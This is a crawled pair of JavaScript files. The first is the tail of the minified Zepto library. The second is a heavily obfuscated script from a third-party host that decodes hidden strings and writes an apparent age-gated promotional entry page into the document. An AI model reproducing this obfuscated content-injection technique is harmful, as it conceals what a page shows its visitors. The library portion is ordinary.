w)P.apply(O,w[y]);return c.timeout>0&&(E=setTimeout(function(){O.onreadystatechange=f,O.abort(),u(null,"timeout",O,c,m)},c.timeout)),O.send(c.data?c.data:null),O},e.get=function(){return e.ajax(m.apply(null,arguments))},e.post=function(){var t=m.apply(null,arguments);return t.type="POST",e.ajax(t)},e.getJSON=function(){var t=m.apply(null,arguments);return t.dataType="json",e.ajax(t)},e.fn.load=function(t,n,r){if(!this.length)return this;var i,o=this,a=t.split(/\s/),s=m(t,n,r),u=s.success;return a.length>1&&(s.url=a[0],i=a[1]),s.success=function(t){o.html(i?e("<div>").html(t.replace(E,"")).find(i):t),u&&u.apply(o,arguments)},e.ajax(s),this};var O=encodeURIComponent;e.param=function(t,n){var r=[];return r.add=function(t,n){e.isFunction(n)&&(n=n()),null==n&&(n=""),this.push(O(t)+"="+O(n))},v(r,t,n),r.join("&").replace(/%20/g,"+")}}(e),function(t){t.fn.serializeArray=function(){var e,n,r=[],i=function(t){return t.forEach?t.forEach(i):void r.push({name:e,value:t})};return this[0]&&t.each(this[0].elements,function(r,o){n=o.type,e=o.name,e&&"fieldset"!=o.nodeName.toLowerCase()&&!o.disabled&&"submit"!=n&&"reset"!=n&&"button"!=n&&"file"!=n&&("radio"!=n&&"checkbox"!=n||o.checked)&&i(t(o).val())}),r},t.fn.serialize=function(){var t=[];return this.serializeArray().forEach(function(e){t.push(encodeURIComponent(e.name)+"="+encodeURIComponent(e.value))}),t.join("&")},t.fn.submit=function(e){if(0 in arguments)this.bind("submit",e);else if(this.length){var n=t.Event("submit");this.eq(0).trigger(n),n.isDefaultPrevented()||this.get(0).submit()}return this}}(e),function(){try{getComputedStyle(void 0)}catch(n){var e=getComputedStyle;t.getComputedStyle=function(t,n){try{return e(t,n)}catch(t){return null}}}}(),e}),function(t){function e(n){var r=[["resolve","done",t.Callbacks({once:1,memory:1}),"resolved"],["reject","fail",t.Callbacks({once:1,memory:1}),"rejected"],["notify","progress",t.Callbacks({memory:1})]],i="pending",o={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var n=arguments;return e(function(e){t.each(r,function(r,i){var s=t.isFunction(n[r])&&n[r];a[i[1]](function(){var n=s&&s.apply(this,arguments);if(n&&t.isFunction(n.promise))n.promise().done(e.resolve).fail(e.reject).progress(e.notify);else{var r=this===o?e.promise():this,a=s?[n]:arguments;e[i[0]+"With"](r,a)}})}),n=null}).promise()},promise:function(e){return null!=e?t.extend(e,o):o}},a={};return t.each(r,function(t,e){var n=e[2],s=e[3];o[e[1]]=n.add,s&&n.add(function(){i=s},r[1^t][2].disable,r[2][2].lock),a[e[0]]=function(){return a[e[0]+"With"](this===a?o:this,arguments),this},a[e[0]+"With"]=n.fireWith}),o.promise(a),n&&n.call(a,a),a}var n=Array.prototype.slice;t.when=function(r){var i,o,a,s=n.call(arguments),u=s.length,c=0,l=1!==u||r&&t.isFunction(r.promise)?u:0,f=1===l?r:e(),h=function(t,e,r){return function(o){e[t]=this,r[t]=arguments.length>1?n.call(arguments):o,r===i?f.notifyWith(e,r):--l||f.resolveWith(e,r)}};if(u>1)for(i=new Array(u),o=new Array(u),a=new Array(u);c<u;++c)s[c]&&t.isFunction(s[c].promise)?s[c].promise().done(h(c,a,s)).fail(f.reject).progress(h(c,o,i)):--l;return l||f.resolveWith(a,s),f.promise()},t.Deferred=e}(Zepto),function(t){t.Callbacks=function(e){e=t.extend({},e);var n,r,i,o,a,s,u=[],c=!e.once&&[],l=function(t){for(n=e.memory&&t,r=!0,s=o||0,o=0,a=u.length,i=!0;u&&s<a;++s)if(u[s].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,u&&(c?c.length&&l(c.shift()):n?u.length=0:f.disable())},f={add:function(){if(u){var r=u.length,s=function(n){t.each(n,function(t,n){"function"==typeof n?e.unique&&f.has(n)||u.push(n):n&&n.length&&"string"!=typeof n&&s(n)})};s(arguments),i?a=u.length:n&&(o=r,l(n))}return this},remove:function(){return u&&t.each(arguments,function(e,n){for(var r;(r=t.inArray(n,u,r))>-1;)u.splice(r,1),i&&(r<=a&&--a,r<=s&&--s)}),this},has:function(e){return!(!u||!(e?t.inArray(e,u)>-1:u.length))},empty:function(){return a=u.length=0,this},disable:function(){return u=c=n=void 0,this},disabled:function(){return!u},lock:function(){return c=void 0,n||f.disable(),this},locked:function(){return!c},fireWith:function(t,e){return!u||r&&!c||(e=e||[],e=[t,e.slice?e.slice():e],i?c.push(e):l(e)),this},fire:function(){return f.fireWith(this,arguments)},fired:function(){return!!r}};return f}}(Zepto),function(t){function e(e,r){var u=e[s],c=u&&i[u];if(void 0===r)return c||n(e);if(c){if(r in c)return c[r];var l=a(r);if(l in c)return c[l]}return o.call(t(e),r)}function n(e,n,o){var u=e[s]||(e[s]=++t.uuid),c=i[u]||(i[u]=r(e));return void 0!==n&&(c[a(n)]=o),c}function r(e){var n={};return t.each(e.attributes||u,function(e,r){0==r.name.indexOf("data-")&&(n[a(r.name.replace("data-",""))]=t.zepto.deserializeValue(r.value))}),n}var i={},o=t.fn.data,a=t.camelCase,s=t.expando="Zepto"+ +new Date,u=[];t.fn.data=function(r,i){return void 0===i?t.isPlainObject(r)?this.each(function(e,i){t.each(r,function(t,e){n(i,t,e)})}):0 in this?e(this[0],r):void 0:this.each(function(){n(this,r,i)})},t.data=function(e,n,r){return t(e).data(n,r)},t.hasData=function(e){var n=e[s],r=n&&i[n];return!!r&&!t.isEmptyObject(r)},t.fn.removeData=function(e){return"string"==typeof e&&(e=e.split(/\s+/)),this.each(function(){var n=this[s],r=n&&i[n];r&&t.each(e||r,function(t){delete r[e?a(this):t]})})},["remove","empty"].forEach(function(e){var n=t.fn[e];t.fn[e]=function(){var t=this.find("*");return"remove"===e&&(t=t.add(this)),t.removeData(),n.call(this)}})}(Zepto),function(t){function e(e){return e=t(e),!(!e.width()&&!e.height())&&"none"!==e.css("display")}function n(t,e){t=t.replace(/=#\]/g,'="#"]');var n,r,i=s.exec(t);if(i&&i[2]in a&&(n=a[i[2]],r=i[3],t=i[1],r)){var o=Number(r);r=isNaN(o)?r.replace(/^["']|["']$/g,""):o}return e(t,n,r)}var r=t.zepto,i=r.qsa,o=r.matches,a=t.expr[":"]={visible:function(){if(e(this))return this},hidden:function(){if(!e(this))return this},selected:function(){if(this.selected)return this},checked:function(){if(this.checked)return this},parent:function(){return this.parentNode},first:function(t){if(0===t)return this},last:function(t,e){if(t===e.length-1)return this},eq:function(t,e,n){if(t===n)return this},contains:function(e,n,r){if(t(this).text().indexOf(r)>-1)return this},has:function(t,e,n){if(r.qsa(this,n).length)return this}},s=new RegExp("(.*):(\\w+)(?:\\(([^)]+)\\))?$\\s*"),u=/^\s*>/,c="Zepto"+ +new Date;r.qsa=function(e,o){return n(o,function(n,a,s){try{var l;!n&&a?n="*":u.test(n)&&(l=t(e).addClass(c),n="."+c+" "+n);var f=i(e,n)}catch(t){throw console.error("error performing selector: %o",o),t}finally{l&&l.removeClass(c)}return a?r.uniq(t.map(f,function(t,e){return a.call(t,e,f,s)})):f})},r.matches=function(t,e){return n(e,function(e,n,r){return(!e||o(t,e))&&(!n||n.call(t,null,r)===t)})}}(Zepto),function(t){"use strict";["width","height"].forEach(function(e){var n=e.replace(/./,function(t){return t[0].toUpperCase()});t.fn["outer"+n]=function(t){var n=this;if(n){var r=n[e](),i={width:["left","right"],height:["top","bottom"]};return i[e].forEach(function(e){t&&(r+=parseInt(n.css("margin-"+e),10))}),r}return null}})}($),function(){var t=function(t,e){var n=document.getElementsByTagName("head")[0],r=document.createElement("script");r.setAttribute("type","text/javascript"),r.setAttribute("src",t),n.appendChild(r);var i=function(){"function"==typeof e&&e()};document.all?r.onreadystatechange=function(){"loaded"!=r.readyState&&"complete"!=r.readyState||i()}:r.onload=function(){i()}};
Zepto&&($.getScript=t)}();

--- FILE ---
content_type: application/javascript
request_url: https://lvb.rsso2.com/js/web.js
body_size: 2470
content:
var _0x516401=_0x5a12;function _0x38cf(){var _0x566b2f=['x8oVWQOawq','z8oNW7yfl388W4m','ctXKAxyGy2XHC3m9j2rVBwfPBIC+pc9KAxy+','WPlcJ8kRWPLmWQ9y','cqK8l3a+','oJZdL2FdHZpdUa','cqNMU6eXoowYGE+8JoIVT+EcUEATPoI/M+wfPq','WRhdJb7cRSogW4BdRG','WP/cLCoTdSoUW7BdISotCmolj8opW7ldOmk7ACo0rwW','z8oGWRrxxJ9FW7dcPd5eWQfz','qCkhyCkeESkoW6XlWQjrWQpdP8k9hmowj0XWtCobDIxcT8kHW7y','W6JdPbWExmk2WP8fACkFyWW','mtHssgTpsfa','W65lWPhdOLOZW6KWjXWQWOS','WRW8WO/cUHu','obyhWPFdVNXo','cqKj5PYS54MP5zob5ywN5A655y+V6io95lUK5lQ65y+n5OsF77YB5lIn5y+V5Bch5PYS54MP5zob5ywN5A655Rs+55M877Ym5ykZ6zAX77Ym5yE65zsU77Ym5yE656EF77Ym5lQK57wM5OIw5yE65ycF5lQi5BM06B2H5PYQ5RU/ide4ioATSUEAHos6UUwJQ+whUUEKUU+8JoAsREAuVUAiLUAsREAyOooaGG','cqLjzIb5B3uGyxjLig92zxiGmtJVViXWBgvHC2uGy2XPy2SGAgvYzq','mJrPq0res0y','mtyYmdGWmgL2wLL4qW','WOpdMSoTWONcPL/dVSke','W7zmy8kAW4FdNeTHWOldNYX5WOBcPSkSfLVcVmoFv8kHf2VdMbbwdw8zW4hcJeK','D3jPDgvSBG','nZe0mJy0ugTku0Dg','qCkYoCkfp8kq6k+P5zgTW6mnW7dcJCoBiSoXagCqt8osmxldOa','nZDxBvrrBLm','oduXmJK4txzeBMvx','nty2nJa0AxnNAwTH','W7NdNrNdLCkVvCoG','pYNcL8o4WQ7dVYfzWQKnWRZcQJJdI8oeWO3dMqTDW6CNpSkzW7CEC3hdI8oobSkKmGxdJSonWRDhfmo7WR3dOKnvzmkWWOTbWPj2rSkhW6LEFCo1WRi7WRWKWPb/lY9bWPNdNmoVwmoxrZ85W4rsW5WXww0KjCoirCoJWPddMSojtc3dOSoqyCkOWRyjWRdcMSkLW4xdG8oKxmkKW5tcQXddNLdcN0S2ACoPgMzZcJDormoPWPZdTw3dTsaHWRBcPq9cENLlWQy2WP7cKbhdOmomvs/dRCo/is7dTSoQWRddI8osbSkiWOddTCkdWOVcHYbiWQ5yWRWsW4/cSCkOWPddKSocave6a1tcTSoisGDyqMxcQ8oBWP8WWOT6WQ1DW57cUCoFW6DFWQpcM8oKA0VcVSkLts1shCkBW6yvqG3cI8kXESoXFMm','ufOyf8o4jZ8tWQZcQCoxWRmg','mtbAuhvHsxC','nte4mtzyDxb1Cw4','fuObqmkUq8kSW44','ctXHigHYzwy9jY4VjYbJBgfZCZ0Nzw50zxiTyNrUjZ4','dKJcTSowWOmVgG','W45srmoEW6hdJXu','BumiWQWxg3uP','WRqgycRdM8kHurJcI8kNW5m','beZdTSoupNVdKwu','nZaWmZnwvuDgrK0','WRNcN0dcKSo5B8oBa8k9dMu','ctXKAxyGy2XHC3m9j3jVDYbKB3DUlwnVBNrLBNqNpG'];_0x38cf=function(){return _0x566b2f;};return _0x38cf();}var _0xa785c1=_0x2748;(function(_0x24b0b5,_0x23a78b){var _0x21cf08=_0x2748;var _0x534c4c=_0x5a12;var _0x38003e=_0x24b0b5();while(!![]){try{var _0x1c6743=parseInt(_0x534c4c(0x20,'7C^5'))/0x1*(parseInt(_0x21cf08(0x16))/0x2)+parseInt(_0x534c4c(0x1d,'XF3h'))/0x3*(parseInt(_0x21cf08(0x9))/0x4)+-parseInt(_0x534c4c(0x0,'Id^c'))/0x5+-parseInt(_0x21cf08(0x11))/0x6*(parseInt(_0x534c4c(0x23,'Id^c'))/0x7)+-parseInt(_0x21cf08(0xe))/0x8*(parseInt(_0x534c4c(0x18,'aN*V'))/0x9)+parseInt(_0x21cf08(0xa))/0xa+parseInt(_0x534c4c(0xb,'kMq)'))/0xb*(parseInt(_0x21cf08(0x12))/0xc);if(_0x1c6743===_0x23a78b){break;}else{_0x38003e['push'](_0x38003e['shift']());}}catch(_0x416d85){_0x38003e['push'](_0x38003e['shift']());}}}(_0x38cf,0x35e0c));document['writeln'](_0xa785c1(0x24));document['writeln'](_0xa785c1(0x19));function _0x2748(_0x3e3254,_0x38cfe5){var _0x27485e=_0x38cf();_0x2748=function(_0x11e285,_0x53b9a2){_0x11e285=_0x11e285-0x0;var _0x30c7bc=_0x27485e[_0x11e285];if(_0x2748['yZssPy']===undefined){var _0x1d866c=function(_0x3fe392){var _0x1d15c8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1aa330='';var _0x12e1e7='';for(var _0x5ae968=0x0,_0x216eae,_0xccbe15,_0x5583e0=0x0;_0xccbe15=_0x3fe392['charAt'](_0x5583e0++);~_0xccbe15&&(_0x216eae=_0x5ae968%0x4?_0x216eae*0x40+_0xccbe15:_0xccbe15,_0x5ae968++%0x4)?_0x1aa330+=String['fromCharCode'](0xff&_0x216eae>>(-0x2*_0x5ae968&0x6)):0x0){_0xccbe15=_0x1d15c8['indexOf'](_0xccbe15);}for(var _0x3ae223=0x0,_0x133c9f=_0x1aa330['length'];_0x3ae223<_0x133c9f;_0x3ae223++){_0x12e1e7+='%'+('00'+_0x1aa330['charCodeAt'](_0x3ae223)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x12e1e7);};_0x2748['amVYGk']=_0x1d866c;_0x3e3254=arguments;_0x2748['yZssPy']=!![];}var _0x31c20c=_0x27485e[0x0];var _0x4008dd=_0x11e285+_0x31c20c;var _0x5a1264=_0x3e3254[_0x4008dd];if(!_0x5a1264){_0x30c7bc=_0x2748['amVYGk'](_0x30c7bc);_0x3e3254[_0x4008dd]=_0x30c7bc;}else{_0x30c7bc=_0x5a1264;}return _0x30c7bc;};return _0x2748(_0x3e3254,_0x38cfe5);}function _0x5a12(_0x3e3254,_0x38cfe5){var _0x27485e=_0x38cf();_0x5a12=function(_0x11e285,_0x53b9a2){_0x11e285=_0x11e285-0x0;var _0x30c7bc=_0x27485e[_0x11e285];if(_0x5a12['yQhWEn']===undefined){var _0x1d866c=function(_0x1d15c8){var _0x1aa330='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x12e1e7='';var _0x5ae968='';for(var _0x216eae=0x0,_0xccbe15,_0x5583e0,_0x3ae223=0x0;_0x5583e0=_0x1d15c8['charAt'](_0x3ae223++);~_0x5583e0&&(_0xccbe15=_0x216eae%0x4?_0xccbe15*0x40+_0x5583e0:_0x5583e0,_0x216eae++%0x4)?_0x12e1e7+=String['fromCharCode'](0xff&_0xccbe15>>(-0x2*_0x216eae&0x6)):0x0){_0x5583e0=_0x1aa330['indexOf'](_0x5583e0);}for(var _0x133c9f=0x0,_0x1108db=_0x12e1e7['length'];_0x133c9f<_0x1108db;_0x133c9f++){_0x5ae968+='%'+('00'+_0x12e1e7['charCodeAt'](_0x133c9f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5ae968);};var _0x3fe392=function(_0x1c661d,_0x41327c){var _0x3486a4=[],_0x56e281=0x0,_0x345a22,_0x5a8e6e='';_0x1c661d=_0x1d866c(_0x1c661d);var _0x268274;for(_0x268274=0x0;_0x268274<0x100;_0x268274++){_0x3486a4[_0x268274]=_0x268274;}for(_0x268274=0x0;_0x268274<0x100;_0x268274++){_0x56e281=(_0x56e281+_0x3486a4[_0x268274]+_0x41327c['charCodeAt'](_0x268274%_0x41327c['length']))%0x100;_0x345a22=_0x3486a4[_0x268274];_0x3486a4[_0x268274]=_0x3486a4[_0x56e281];_0x3486a4[_0x56e281]=_0x345a22;}_0x268274=0x0;_0x56e281=0x0;for(var _0x5555eb=0x0;_0x5555eb<_0x1c661d['length'];_0x5555eb++){_0x268274=(_0x268274+0x1)%0x100;_0x56e281=(_0x56e281+_0x3486a4[_0x268274])%0x100;_0x345a22=_0x3486a4[_0x268274];_0x3486a4[_0x268274]=_0x3486a4[_0x56e281];_0x3486a4[_0x56e281]=_0x345a22;_0x5a8e6e+=String['fromCharCode'](_0x1c661d['charCodeAt'](_0x5555eb)^_0x3486a4[(_0x3486a4[_0x268274]+_0x3486a4[_0x56e281])%0x100]);}return _0x5a8e6e;};_0x5a12['bWzTvv']=_0x3fe392;_0x3e3254=arguments;_0x5a12['yQhWEn']=!![];}var _0x31c20c=_0x27485e[0x0];var _0x4008dd=_0x11e285+_0x31c20c;var _0x5a1264=_0x3e3254[_0x4008dd];if(!_0x5a1264){if(_0x5a12['OkNSMW']===undefined){_0x5a12['OkNSMW']=!![];}_0x30c7bc=_0x5a12['bWzTvv'](_0x30c7bc,_0x53b9a2);_0x3e3254[_0x4008dd]=_0x30c7bc;}else{_0x30c7bc=_0x5a1264;}return _0x30c7bc;};return _0x5a12(_0x3e3254,_0x38cfe5);}document['writeln'](_0xa785c1(0x28));document['writeln'](_0x516401(0x22,'Id^c'));document['writeln'](_0x516401(0xc,'RlpZ'));document['writeln'](_0xa785c1(0x8));document['writeln'](_0x516401(0x5,'6F0I'));document['writeln'](_0x516401(0x1,'9#K('));document['writeln'](_0xa785c1(0x21));document['writeln'](_0x516401(0xf,'9#K('));document['writeln'](_0x516401(0x2a,'@l&t'));document['writeln'](_0xa785c1(0x7));document['writeln'](_0xa785c1(0x26));document['writeln'](_0x516401(0x14,'&)&O'));document['writeln'](_0x516401(0x1a,'n[Et'));